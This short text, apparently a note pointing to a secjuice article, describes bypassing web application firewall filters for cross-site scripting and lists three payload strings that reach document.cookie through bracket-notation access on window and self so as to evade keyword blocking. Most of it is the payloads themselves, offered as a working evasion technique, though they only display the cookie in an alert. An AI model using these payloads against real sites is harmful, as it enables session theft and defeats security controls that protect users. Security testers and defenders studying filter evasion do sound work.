 WAF is preventing dangerous search filters and tags, then we bypass WAF filters using JavaScript global
variables.
"-alert(window["document"]["cookie"])-"
"-window["alert"](window["document"]["cookie"])-"
"-self["alert"](self["document"]["cookie"])-"
secjuice: Bypass XSS filters using JavaScript global variables